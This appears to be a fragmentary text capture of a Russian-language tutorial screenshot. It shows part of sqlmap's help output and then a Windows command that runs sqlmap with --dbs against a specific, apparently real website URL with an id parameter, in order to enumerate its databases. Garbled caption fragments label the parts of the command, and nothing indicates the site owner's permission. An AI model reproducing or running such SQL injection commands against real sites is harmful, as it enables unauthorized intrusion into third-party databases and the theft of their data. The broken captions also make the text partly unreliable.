 Командная строка
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
Press Enter to continue...
C:\Users\Admin1>C:\Python27\python.exe C:\Users\Admin1\Desktop\Tools\sqlmap
6.4\sqlmap.py -u http://vivactiv.ru/trainings/trainers.php?id=4 --dbs
Gap Option Gap URL for scanning Gap Option --
show DB